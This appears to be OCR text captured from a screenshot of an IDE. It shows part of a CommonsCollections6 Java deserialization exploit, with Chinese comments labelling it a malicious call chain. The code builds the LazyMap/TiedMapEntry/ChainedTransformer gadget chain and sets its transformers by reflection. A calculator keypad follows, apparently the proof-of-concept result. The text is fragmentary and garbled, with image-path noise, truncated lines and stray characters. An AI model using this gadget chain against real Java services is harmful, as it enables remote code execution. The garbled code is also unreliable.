 CommonsCollections6.java HashMap.java LazyMap.class TiedMapEntry.class
8 1 2
48 )
49 };
50 // 创建恶意的调用链
51 Transformer[] fakeTransformers = new Transformer[]{new ConstantTransformer( constantToReturn: 1)};
52 ChainedTransformer chainedTransformer = new ChainedTransformer(fakeTransformers);
53 Map innerMap = new HashMap<>();
54 Map outerMap = LazyMap.decorate(innerMap, chainedTransformer);
55 // 创建TiedMapEntry实例
56 TiedMapEntry tiedMapEntry = new TiedMapEntry(outerMap, key: "keyTest");
57 Map expMap = new HashMap<>();
58 expMap.put(tiedMapEntry,"valueTest");
59 outerMap.remove( key: "keyTest");
60 // 将真正的利用链数组设置到ChainedTransformer里面的iTransformers字段值
61 Field f = ChainedTransformer.class.getDeclaredField( name: "iTransformers")
achines/jdk1.8.0_60.jdk/Contents/Home/bin/java ... <1 个内部行>
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =